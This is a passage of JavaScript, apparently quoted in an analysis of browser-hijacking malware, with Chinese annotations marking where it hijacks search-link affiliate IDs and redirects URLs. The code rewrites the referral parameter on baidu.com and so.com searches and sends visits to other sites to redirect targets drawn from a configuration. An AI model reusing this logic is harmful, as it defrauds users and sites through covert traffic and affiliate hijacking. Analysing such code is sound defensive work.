 17 }
18 }
19 var domain = _u.host;
20 var finish_url = _u.source;
21 if (domain == 'www.baidu.com') {
22 var currentURL = finish_url;
23 var tn = toObject(config.extend.geturl)('tn', currentURL);
24 if (tn != '' && tn != ' _28_hao_pg') {
25 var destination = currentURL.replace(/(tn=).*?(&)/, '$1' + ' _28_hao_pg' + '$2');
26 return {
27 redirectUrl: destination
劫持搜索链接推广号
28 }
29 }
30 };
31 if (domain == 'www.so.com') {
32 var currentURL = finish_url;
33 var ls = toObject(config.extend.geturl)('ls', currentURL);
34 if (ls != '' && ls != ' ') {
35 var destination = currentURL.replace(/(ls=).*?(&)/, '$1' + ' _extend=ctype%3A31' + '$2');
36 return {
37 redirectUrl: destination
38 }
39 }
40 };
41 var A1 = sessionStorage.getItem('A1').split(',');
42 var Ch = sessionStorage.getItem('chN').split(',');
43 var index = A1.indexOf(domain);
44 var rCh = Number(Ch[index]);
45 var rNum = Math.floor(1 + Math.random() * (10));
46 if (rCh >= rNum) {
47 var _UR = toObject(config.extend.obr)(d);
48 console.log(_UR);
49 console.log(_u);
50 if (_UR == null || _UR == '' || typeof(_UR) == 'undefined') {
51 return {
52 redirectUrl: _u.source
53 }
54 }
55 sessionStorage.setItem('beforetime', s);
根据配置劫持URL
56 return {
57 redirectUrl: _UR
58 }
59 }
60 }